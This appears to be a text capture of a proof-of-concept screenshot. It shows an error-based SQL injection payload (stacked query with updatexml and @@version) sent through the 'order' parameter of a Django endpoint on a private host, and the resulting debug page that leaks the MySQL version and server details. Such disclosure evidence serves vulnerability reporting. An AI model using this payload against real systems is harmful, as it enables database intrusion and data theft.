 192.168.210.13:8000/vuln/?order=vuln_collection.name);select updatexml(1, concat(0x7e,(select @@version)),1)%23
OperationalError at /vuln/
(1105, "XPATH syntax error: '~5.7.37'")
Request Method: GET
Request URL: http://192.168.210.13:8000/vuln/?order=vuln_collection.name);select%20updatexml(1,%20concat(0x7e,(select%20@@version)),1)%23
Django Version: 3.2.4
Exception Type: OperationalError
Exception Value: (1105, "XPATH syntax error: '~5.7.37'")
Exception Location: /usr/local/lib/python3.8/site-packages/MySQLdb/cursors.py, line 137, in nextset
Python Executable: /usr/local/bin/python
Python Version: 3.8.11
Python Path: ['/usr/src',
'/usr/local/lib/python38.zip',
'/usr/local/lib/python3.8',
'/usr/local/lib/python3.8/lib-dynload',
'/usr/local/lib/python3.8/site-packages']
Server time: Tue, 25 Jan 2022 01:47:44 -0600